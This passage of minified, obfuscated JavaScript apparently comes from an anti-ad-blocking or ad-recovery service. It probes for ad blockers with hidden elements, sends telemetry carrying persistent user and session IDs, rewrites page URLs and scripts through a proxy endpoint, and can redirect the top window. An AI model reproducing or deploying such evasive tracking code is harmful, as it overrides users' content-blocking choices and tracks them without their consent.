e=t;if(S)return S;try{S=document[e(989)][e(1004)](e(3982))||e(1756)}catch(t){}return S}let U="",T="",L=!1;async function W(o,i,s,a){const c=t;var l;if(M&&i&&async function(t){const r=a2C,o=await async function(t){const r=a2C;await(0,d.c)((async t=>{const e=a2C;for(document[e(3867)]&&t();!document[e(3867)];)await y(100);t()}));const o=await async function(t){const r=a2C,o=(0,e.Wq)({protectUrlContext:t,url:""[r(3572)](n.A[r(608)],r(3299)),endpoint:n.A[r(608)]}),i=await fetch(o);if(200!==i[r(2109)])return[];const s=await i[r(1937)](),a=m.A[r(1407)](s);return JSON[r(2231)](a)}(t),i=[],s=document[r(2180)](r(1499));s[r(2023)][r(2769)](r(1207),r(1756));const a=[];for(const t of o){const e=t[r(3796)][r(2192)](v)[r(3565)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(828)])&&void 0!==c?c:r(1499),o=document[r(2180)](e);for(const e of t[r(1665)])o[r(600)](e[r(4226)],e[r(3217)]);o[r(2023)][r(2769)](r(1207),r(1569)),o[r(2023)][r(2769)](r(3218),r(831));const i=document[r(2180)](r(1499));i[r(873)](o),s[r(873)](i),n[r(3116)]({element:o,selector:t,blocked:!1})}a[r(3116)]({id:t.id,probes:n})}document[r(3867)][r(873)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(1756)===window[r(597)](t[r(2943)])[r(1207)]&&(t[r(652)]=!0);e[r(3565)]((t=>t[r(652)]))[r(585)]/e[r(585)]>=.6&&i[r(3116)](t)}return s[r(1214)](),i}(t);O(t,r(1137),new Map([[r(2789),o[r(2541)](",")]])),await F(t)}(o),O(o,c(2914),new Map([[c(2239),n.A[c(3065)]],[c(2765),c(i?1608:3248)],[c(1111),c(s?1608:3248)],[c(2675),null!==(l=r.A[c(3238)](c(2675)))&&void 0!==l?l:""],[c(3575),window[c(2627)]?c(1608):c(3248)],[c(4235),i?String((0,g.Ki)()):c(626)]])),await F(o),a&&!L){L=!0;const t=window[c(3190)][c(2574)][c(3517)](c(3926))||window[c(3190)][c(2574)][c(3517)](c(1233));let e=H(t);window[c(2312)]((()=>{const n=H(t);e!==n&&(e=n,W(o,i,s,a))}),100)}}function H(e){const n=t,r=window[n(3190)][n(1955)][n(1817)]("#")[0];return e?r[n(1817)]("?")[0]:r}async function j(e,r){const o=t;O(e,o(4004),new Map([[o(2239),n.A[o(3065)]],...r]))}function O(e,n,r){const o=t;B(r);const i=N();if(i&&r[o(2031)](o(3982),i),s.A[o(3004)](o(2967)[o(3572)](n,")"),A(r)),b.A[o(2592)]())return I(n,r);V(e,n,r)}const I=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1837)][r(1430)];)o=o[r(1837)][r(1430)],o[r(2825)]({as_key:r(2294),event:e,params:n},"*")},V=(e,n,r)=>{const o=t;var s;r[o(2031)](o(1135),E[o(3860)]()),C[o(3116)]({name:n,params:A(r)}),_||(_=!0,s=async()=>{_=!1,await F(e)},i.A[o(3238)](window)[o(2563)]?i.A[o(3238)](window)[o(2563)][o(1733)](window,s):i.A[o(3238)](window)[o(2715)][o(1733)](window,s,100))};async function F(r){const o=t,i=C;if(C=[],0===i[o(585)])return;if(n.A[o(3004)])return;if(!M)return;const s=await(0,k.C8)(r,n.A[o(608)])?(0,k.XV)(n.A[o(608)],0):n.A[o(608)],a=s+o(2781)[o(3572)](location[o(1034)]),c=m.A[o(3601)](JSON[o(1228)](i));R(r,s,i),await p.G[o(2224)](o(2845),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function R(n,r,o){const i=t,s=new Map;for(const t of o)s[i(2031)](t[i(4226)],[...s[i(3238)](t[i(4226)])||[],{host:location[i(1034)],...t[i(1828)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(745),endpoint:r});fetch(s,{method:i(2845),body:m.A[i(3601)](JSON[i(1228)]({table:t,data:o}))})[i(2994)]((()=>{}))}}async function q(r,o,i){const a=t;let c=arguments[a(585)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2031)](a(1135),c[a(3860)]()),B(i),s.A[a(3004)](a(2967)[a(3572)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(608)]+a(2781)[a(3572)](location[a(1034)]),d=m.A[a(3601)](JSON[a(1228)](l));R(r,n.A[a(608)],l),await p.G[a(2224)](a(2845),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(608)]}),d)}function P(e){M=Math[t(4143)]()<e,E=e}function B(e){const o=t;e[o(2031)](o(2059),x()),e[o(2031)](o(2697),location[o(1955)]),e[o(2031)](o(2264),n.A[o(898)]),e[o(2031)](o(3505),w.A[o(1684)]()[o(3860)]()),e[o(2031)](o(1547),(0,g.FA)()),e[o(2031)](o(596),function(){const t=o,e=t(596);try{var n;return T||(T=null!==(n=r.A[t(3238)](e,!1,t(758)))&&void 0!==n?n:"",T||(T=x(),r.A[t(2031)](e,T,!1,t(758))),T)}catch(t){return""}}()),e[o(2031)](o(2114),U||(U=x(),U)),e[o(2031)](o(3177),Math[o(1874)](performance[o(2906)]())[o(3860)]())}function D(e,n,r,o){e[t(2825)]({type:n,name:r,data:o},"*")}const J=[{description:t(3313),selectors:t(2990)[t(1817)]("\n")[t(2192)]((e=>e[t(1328)]()))[t(3565)]((e=>e[t(585)]>0)),isVisible:(e,n)=>t(1756)!==n[t(597)](e)[t(3406)](t(1207))},{description:t(3110),selectors:t(917)[t(1817)]("\n")[t(2192)]((e=>e[t(1328)]()))[t(3565)]((e=>e[t(585)]>0)),isVisible:(e,n)=>t(1756)!==n[t(597)](e)[t(3406)](t(1207)),excludeHosts:[t(3250),t(2993),t(2441)]},{description:t(1916),selectors:t(1230)[t(1817)]("\n")[t(2192)]((e=>e[t(1328)]()))[t(3565)]((e=>e[t(585)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(597)](e);return r(3296)===o[r(3406)](r(3565))||r(1756)===o[r(3406)](r(743))}}],Q=t(944),X=e=>{const n=t;if(i.A[n(3238)](e)[n(2253)][n(1733)](e[n(998)][n(2381)],n(2308)))return;const r=e[n(998)][n(2180)](n(759));i.A[n(3238)](e)[n(3220)][n(1733)](r,n(4226),n(4175)),i.A[n(3238)](e)[n(2414)][n(1733)](e[n(998)][n(2381)],r),i.A[n(3238)](e)[n(2365)][n(1733)](e,n(2921),(async t=>{const r=n;if(t[r(4186)][r(3108)]!==Q)return;t[r(2860)]();const o=await(async(t,e)=>await G(t,e))(e,t[r(4186)][r(1034)]);t[r(2010)][0][r(2825)](o)}))},G=async(e,n)=>{const r=t;await y(100);for(const t of J)if((!t[r(2907)]||!t[r(2907)][r(1802)]((t=>n[r(3517)](t))))&&(!t[r(3426)]||t[r(3426)][r(1802)]((t=>n[r(3517)](t)))))for(const n of t[r(3796)]){let o=[];try{o=e[r(2874)][r(490)](i.A[r(3238)](e)[r(878)][r(1733)](e[r(998)],n))}catch(t){}if(o[r(585)]>0&&o[r(1387)]((n=>!t[r(1403)](n,e))))return{isVisible:!1,selector:n,description:t[r(3304)]}}const o=e[r(2874)][r(490)](i.A[r(3238)](e)[r(878)][r(1733)](e[r(998)],r(3476)))[r(2192)]((t=>async function(t,e){const n=r;let o=arguments[n(585)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3190)][n(1034)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2606)][r(4016)]=e=>t(e[r(4186)]),i.A[r(3238)](e)[r(2536)][r(3238)][r(1733)](s)[r(2825)]({as_key:Q,hostname:o},"*",[a[r(3672)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(585)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2857)]((r=>{const i=n;r[i(1820)]((e=>{const n=i;e[n(1403)]||t(e),++o===s[n(585)]&&t({isVisible:!0})}))[i(2994)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(2906)]();if(i(3242)==typeof o&&o[i(2576)](i(2058))&&!n){const t=setInterval((async()=>{const n=i;document[n(1101)]()&&(clearInterval(t),Date[n(2906)]()-s<500&&($(e)[n(3190)][n(1955)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1431)]||(clearInterval(a),Date[t(2906)]()-s<500&&($(e)[t(3190)][t(1955)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(1837)];)r=r[n(1837)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2C;let i=0;t[o(2857)]((s=>{const a=o;s[a(1820)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(585)]&&n(!1)}))[a(2994)](r)}))}))}function tt(e){const n=t;return n(1608)===e[n(1004)](n(3829))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(597)](e);return!(!r[n(2468)]||n(1756)===r[n(2468)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(1823)])return!0;const r=window[n(597)](e);return!(!r[n(2468)]||n(1756)===r[n(2468)])})(e)&&ct(e),it=t(2939),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2606)][o(4016)]=t=>e(t[o(4186)]),i.A[o(3238)](n)[o(2536)][o(3238)][o(1733)](r)[o(2825)]({as_key:it},"*",[s[o(3672)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(3238)](e)[n(2253)][n(1733)](e[n(998)][n(2381)],n(3153)))return;const r=e[n(998)][n(2180)](n(759));i.A[n(3238)](e)[n(3220)][n(1733)](r,n(4226),n(3594)),i.A[n(3238)](e)[n(2414)][n(1733)](e[n(998)][n(2381)],r),i.A[n(3238)](e)[n(2365)][n(1733)](e,n(2921),(async t=>{const r=n;if(t[r(4186)][r(3108)]!==it)return;t[r(2860)]();const o=await(async t=>{const e=r,n=t[e(998)];if(!n[e(3867)])return!1;if([{tagName:"a",checker:et},{tagName:e(2571),checker:nt},{tagName:e(1499),checker:rt},{tagName:e(1273),checker:ot}][e(1802)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(490)](n[r(3867)][r(1736)](o))[r(3565)]((t=>!tt(t)))[r(4214)]((t=>i(t)));return a&&s.A[r(3004)](r(3963)[r(3572)](o)),a})))return!0;const o=[{tagName:e(3476),checker:st}][e(2192)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(490)](n[o(3867)][o(1736)](i))[o(3565)]((t=>!tt(t)))[o(2192)]((e=>a(e,t)[o(1820)]((t=>(t&&s.A[o(3004)](o(3963)[o(3572)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(2010)][0][r(2825)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2C,n=window[e(597)](t);return e(1756)!==n[e(1207)]&&e(831)===n[e(3218)]&&parseFloat(n[e(1374)])>.2};if(!r(e))return!1;const o=e[n(3483)]();if(o[n(2841)]<10||o[n(2280)]<10)return!1;let i=e[n(1915)];for(;i;){if(!r(i))return!1;i=i[n(1915)]}return!0};var lt=Z(5180),ut=Z(6391),dt=Z(6033);function ht(e){const n=t,r=Object[n(3875)](null),o=e[n(1817)](";");for(const t of o){var i;const e=t[n(1328)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3578)](e);if(!o||!o[n(2601)])continue;const s=ft(o[n(2601)][n(4226)]),a=(null!==(i=o[n(2601)][n(3600)])&&void 0!==i?i:"")[n(1328)]();if(!a){r[s]=[];continue}const c=a[n(1817)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1328)]();e&&(u[n(2812)](e)||(u[n(499)](e),l[n(3116)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2812)](r)||(o[n(499)](r),e[n(3116)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(1328)]()[n(2952)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(2123)](e[n(3708)])){const e=ft(t);o&&0!==o[n(585)]?r[n(3116)](""[n(3572)](e," ")[n(3572)](o[n(2541)](" "))):r[n(3116)](e)}return r[n(2541)]("; ")}function pt(e){const n=t,r=e[n(3708)][n(666)]||e[n(3708)][n(1336)];if(!r||0===r[n(585)])return null;for(const t of r){const e=t[n(2465)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(2465)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(608)][i(3266)](/^https?:\/\//,"");return(0,k.az)(r,n.A[i(608)])&&(t=/^\d+\./i[i(1494)](t)?t[i(3266)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1988)],(0,e.rI)(s[1],r[i(1988)]),""][i(2541)]("/")}return o[i(2465)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(2576)](n))return;const o=e[r(2134)][r(729)](e,n);if(o){if(!o[r(870)])return;if(o[r(3238)]||o[r(2031)])return}try{if(n[r(2465)](/^\d+$/))return;bt[n]=e[n],e[r(2134)][r(3814)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(3238)](e)[t(2214)][t(1733)](e[t(998)],t(1582)[t(3572)](r,'"]'));if(o)return o[t(958)];const s=i.A[t(3238)](e)[t(878)][t(1733)](e[t(998)],"#"+r);if(1===s[t(585)])return s[0];if(s[t(585)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(3004)](r(4060),t[r(3860)]())}wt[r(3116)](n)}const vt=t(3173)[t(3572)](t(3570),t(2455));var xt=Z(6621);function At(r,o,i,s,a){const c=t;return o?o[c(1817)](" ")[c(2192)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1349)],baseUrl:i,endpoint:s||n.A[c(608)],key:a||(0,xt.x)()})))[c(2541)](" "):o}function kt(n){const r=t;return n?n[r(1817)](" ")[r(2192)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1590)]:t))[r(2541)](" "):n}var _t=Z(3014);function Ct(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3578)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1328)]();if(t[n(2576)](" ")){const e=t[n(1817)](" ");r[n(3116)]({url:e[0],size:e[1]})}else r[n(3116)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Ct(i)[r(2192)]((t=>{const n=r;let i;return i=u&&!u(t[n(2697)])?t[n(2697)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2697)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2709)]?""[n(3572)](i," ")[n(3572)](t[n(2709)]):i}))[r(2541)](", ")},Et=n=>Ct(n)[t(2192)]((n=>{const r=t,o=(0,e.EW)(n[r(2697)])?(0,e.sH)(n[r(2697)])[r(1590)]:n[r(2697)];return n[r(2709)]?""[r(3572)](o," ")[r(3572)](n[r(2709)]):o}))[t(2541)](", ");function zt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3860)](),!a[n(2576)]("<"))return a;a[n(2576)](n(3628))&&(a=i.A[n(3238)](o)[n(3006)][n(1733)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3128)]),f=i.A[n(3238)](o)[n(587)][n(1733)](h,a,n(3734)),m=f[n(2539)](n(1879)),p=(null==m?void 0:m[n(1004)](n(1955)))||c||i.A[n(3238)](o)[n(2140)][n(3238)][n(4149)](o[n(998)]);St({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3238)]()[n(2214)][n(1733)](f,n(1073));g&&g[n(1214)](),i.A[n(3238)](o)[n(878)][n(1733)](f,n(2227))[n(2857)]((t=>{yt(o,t.id)}));let w="";return a[n(2576)](n(1830))?w=f[n(2113)][n(3654)]:a[n(2576)](n(1910))&&a[n(2576)](n(3595))?w=f[n(2381)][n(3654)]+f[n(3867)][n(3654)]:a[n(2576)](n(1910))&&!a[n(2576)](n(839))?w=f[n(2381)][n(3654)]:a[n(2576)](n(3595))?(i.A[n(3238)]()[n(3240)][n(3238)][n(1733)](f[n(2381)])&&(w+=f[n(2381)][n(3654)]),w+=f[n(3867)][n(3654)]):w=i.A[n(3238)]()[n(3240)][n(3238)][n(1733)](f[n(2381)])+i.A[n(3238)]()[n(3240)][n(3238)][n(1733)](f[n(3867)]),n(1099)===(null===(r=f[n(4169)])||void 0===r?void 0:r[n(4226)])&&(w=n(1346)+w),w}function St(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1430)][o(1509)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1430)][r(2438)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(2576)](r(3446)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1743)][r(2952)]();if(r(1273)===w||r(3817)===w){const t=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1823));t&&g(t)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1823),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1349)],baseUrl:l,endpoint:n.A[r(608)]}));const o=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1841));o&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1841),Mt({protectUrlContext:s,srcset:o,endpoint:n.A[r(608)],baseUrl:l,urlFilter:f}));const c=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(3079));c&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(3079),At(s,c,l))}else if(r(1007)===w){const t=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1823));if(t)g(t)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1823),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3969)],baseUrl:l,endpoint:n.A[r(608)]}));else{let t=i.A[r(3238)](d)[r(3240)][r(3238)][r(1733)](a);t&&(t=i.A[r(3238)](d)[r(3006)][r(1733)](t,/\bwindow\.location\b/g,r(2870)),i.A[r(3238)](d)[r(3240)][r(2031)][r(1733)](a,t)),t[r(2576)](r(1257))&&(t=i.A[r(3238)](d)[r(3006)][r(1733)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(1576)),i.A[r(3238)](d)[r(3240)][r(2031)][r(1733)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1646)in s)||r(628)!==s[r(1646)]||(t[r(2576)](r(2017))&&(t=i.A[r(3238)](d)[r(3006)][r(1733)](t,r(2017),r(3972)),i.A[r(3238)](d)[r(3240)][r(2031)][r(1733)](a,t)),t[r(2576)](r(3132))&&(t=i.A[r(3238)](d)[r(3006)][r(1733)](t,r(3132),r(2035)),i.A[r(3238)](d)[r(3240)][r(2031)][r(1733)](a,t)),t[r(2576)](r(2400))&&t[r(2576)](r(1678))&&(t=i.A[r(3238)](d)[r(3006)][r(1733)](t,r(2400),r(1103)),t=i.A[r(3238)](d)[r(3006)][r(1733)](t,r(3335),r(2777)),t[r(2576)](r(1032))?t+=r(2664):t+=r(2009),i.A[r(3238)](d)[r(3240)][r(2031)][r(1733)](a,t)))}}else if(r(3229)===w){var b;const t=null===(b=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1539)))||void 0===b?void 0:b[r(2952)](),o=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1955)),c=i.A[r(3238)](d)[r(4122)][r(1733)](a,"as");if(o&&g(o)){const u=r(711)===t||r(2743)===t&&r(2023)===c?e.MN[r(1855)]:r(2743)===t&&r(1007)===c?e.MN[r(3969)]:e.MN[r(1349)];i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1955),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(608)]}))}}else if(r(3476)===w){const t=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1823));if(t&&t[r(1993)](r(3987))){const e=Nt(t,s,d);i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1823),e)}else t&&g(t)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1823),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3051)],baseUrl:l,endpoint:n.A[r(608)]}));const o=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1518));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(608)]+r(667),kind:e.MN[r(3969)],baseUrl:l,endpoint:n.A[r(608)]});o[r(2576)](t)?i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1518),zt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1518),r(709)[r(3572)](vt,r(3563))[r(3572)](t,r(3840))[r(3572)]((0,xt.x)().id,r(1166))+zt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1955));t&&g(t)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1955),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(785)],baseUrl:l,endpoint:n.A[r(608)]}));const o=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(3302));r(3242)==typeof o&&o[r(2576)](r(3138))&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(3302),r(927)[r(3572)](btoa(o),r(3104)));const c=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(663));r(3242)!=typeof c||(0,e.Gy)(s)||(i.A[r(3238)](d)[r(846)][r(1733)](a,r(663)),i.A[r(3238)](d)[r(3220)][r(1733)](a,r(3184)+(0,u.md)(r(663)),c))}else if(r(1191)===w){const t=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1823));t&&g(t)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1823),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1349)],baseUrl:l,endpoint:n.A[r(608)]}));const o=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(3857));o&&g(o)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(3857),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(1349)],baseUrl:l,endpoint:n.A[r(608)]}))}else if(r(631)===w){const t=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1823));t&&g(t)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1823),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1349)],baseUrl:l,endpoint:n.A[r(608)]}))}else if(r(3075)===w){const t=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(2946)),o=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(2666));t&&g(t)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(2946),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(614)===o?e.MN[r(785)]:e.MN[r(3051)],baseUrl:l,endpoint:n.A[r(608)]})),o&&![r(614),r(2940),r(1108),r(2112)][r(2576)](o)&&p(o)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(2666),(0,u.md)(o))}else if(r(3068)===w||"g"===w){const t=[r(3326),r(3181),r(2510),r(3565),r(2503),r(1944),r(865),r(3493)];for(const e of t){const t=i.A[r(3238)](d)[r(4122)][r(1733)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3238)](d)[r(3220)][r(1733)](a,e,n)}}const o=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(3376));if(o&&r(3242)==typeof o)if(o[r(1993)]("#")&&p(o[r(1921)](1)))i.A[r(3238)](d)[r(3220)][r(1733)](a,r(3376),"#"+(0,u.md)(o[r(1921)](1)));else{const t=new URL(o,l);g(t[r(1955)])&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(3376),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1349)],endpoint:n.A[r(608)],baseUrl:l}))}}else if(r(1286)===w){const t=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1203));if(t&&r(3242)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1203),e)}}else if(r(2023)===w){if(r(2278)===a[r(1004)](r(2868))&&!(0,e.Gy)(s)){let t=i.A[r(3238)](d)[r(3209)][r(3238)][r(1733)](a);t&&(t=i.A[r(3238)](d)[r(3006)][r(1733)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3238)](d)[r(3209)][r(2031)][r(1733)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2023)!==s[e(1743)][e(2952)]())return;const d=i.A[e(3238)](n)[e(3209)][e(3238)][e(1733)](s);d&&i.A[e(3238)](n)[e(3209)][e(2031)][e(1733)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(3238)](d)[r(2081)][r(3238)][r(1733)](a);for(const t of Array[r(490)](y))p(t)&&y[r(3266)](t,(0,u.md)(t));const v=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(1654));v&&p(v)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(1654),(0,u.zp)(v));const x=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(3175));x&&p(x)&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(3175),(0,u.md)(x));const A=i.A[r(3238)](d)[r(1930)][r(3238)][r(1733)](a);A&&p(A)&&i.A[r(3238)](d)[r(1930)][r(2031)][r(1733)](a,(0,u.md)(A));const k=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(2841));a instanceof d[r(2475)]&&k&&r(3242)==typeof k&&k[r(585)]>0&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(2841),r(4234)+k);const _=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(2280));a instanceof d[r(2475)]&&_&&r(3242)==typeof _&&_[r(585)]>0&&i.A[r(3238)](d)[r(3220)][r(1733)](a,r(2280),r(4234)+_);const C=i.A[r(3238)](d)[r(4122)][r(1733)](a,r(2023));if(C){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:C,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3238)](d)[r(3220)][r(1733)](a,r(2023),t)}const M=[r(4151),r(540)];for(const t of M){if(!p(t))continue;const e=i.A[r(3238)](d)[r(4122)][r(1733)](a,t);e&&(i.A[r(3238)](d)[r(846)][r(1733)](a,t),i.A[r(3238)](d)[r(3220)][r(1733)](a,(0,u.md)(t),e))}if(a instanceof d[r(2475)]){const t=i.A[r(3238)](d)[r(895)][r(3238)][r(1733)](a),e=Object[r(3468)](t);for(const n of e){const e=c(n);E=r(3184)+e,(!m||m(E))&&!(0,u._)(E)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof d[r(2138)])for(let t=0;t<a[r(2716)][r(2595)][r(585)];t++)St({_window:d,protectUrlContext:s,node:a[r(2716)][r(2595)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(2595)][o(2857)]((t=>{St({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Nt=function(r,o){const s=t;let a=arguments[s(585)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1993)](s(3987)))return r;const c=decodeURIComponent(r[s(1921)](15));if(!c[s(2576)](n.A[s(608)])){const t=s(709)[s(3572)](vt,s(3563))[s(3572)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(608)]+s(667),kind:e.MN[s(3969)],baseUrl:i.A[s(3238)](a)[s(2140)][s(3238)][s(4149)](a[s(998)]),endpoint:n.A[s(608)]}),s(3840))[s(3572)]((0,xt.x)().id,s(1166))+zt({_window:a,protectUrlContext:o,html:c});return s(3987)+encodeURIComponent(t)}return r};var Ut=Z(5615),Tt=Z(4322),Lt=Z(3772);class Wt{static[t(3238)](e,n){const r=t;let o=Wt[r(3456)][r(3238)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2C;if(r(2825)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3116)]("*"):c[s(3116)]("*",n),(null!=o?o:i)[s(520)](s(4148))[s(1733)](null!==(a=this[s(1430)])&&void 0!==a?a:this,...c)};const 